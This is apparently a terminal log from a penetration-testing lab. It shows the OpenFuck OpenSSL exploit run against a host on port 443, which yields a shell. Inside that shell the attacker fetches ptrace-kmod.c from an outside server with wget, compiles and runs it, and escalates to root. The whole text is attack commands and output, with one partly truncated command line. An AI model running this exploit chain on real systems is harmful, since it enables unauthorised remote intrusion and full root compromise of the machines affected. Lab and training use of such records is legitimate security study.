 └─$ ./OpenFuck 0×6b 192.168.88.11 443 -c 30
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 30 of 30
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--03:03:04--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c.1'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1582
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
pwd
/tmp
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)